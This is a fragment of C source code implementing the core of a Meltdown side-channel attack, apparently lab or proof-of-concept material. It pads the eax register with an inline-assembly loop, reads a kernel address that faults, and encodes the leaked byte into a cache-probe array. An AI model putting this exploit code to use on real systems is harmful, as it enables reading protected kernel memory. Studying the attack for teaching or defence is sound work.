 void meltdown_asm(unsigned long kernel_data_addr)
{
   char kernel_data = 0;
  //Mahish Mahendarkar
   // Give eax register something to do
   asm volatile(
       ".rept 700;"
       "add $0x141, %%eax;"
       ".endr;"
       :
       :
       : "eax"
   );
   // The following statement will cause an exception
   kernel_data = *(char*)kernel_data_addr;
   array[kernel_data * 4096 + DELTA] += 1;
}
// signal handler
static sigjmp_buf jbuf;